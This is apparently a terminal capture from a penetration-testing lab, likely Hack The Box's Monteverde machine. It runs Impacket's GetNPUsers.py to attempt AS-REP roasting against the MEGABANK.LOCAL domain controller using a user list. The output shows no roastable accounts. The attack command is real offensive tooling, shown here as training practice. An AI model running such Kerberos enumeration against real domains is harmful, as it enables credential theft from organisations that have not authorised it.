 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 GetNPUsers.py MEGABANK.LOCAL/ -dc-ip 10.10.10.172 -usersfile "/home/kali/Desktop/OSCP/Active Directory/M
onteverde/users.txt" -no-pass
Impacket v0.13.0.dev0+20250530.173014.ff8c200f - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User MONTEVERDE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User AAD_987d7f2f57d2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/impacket/examples]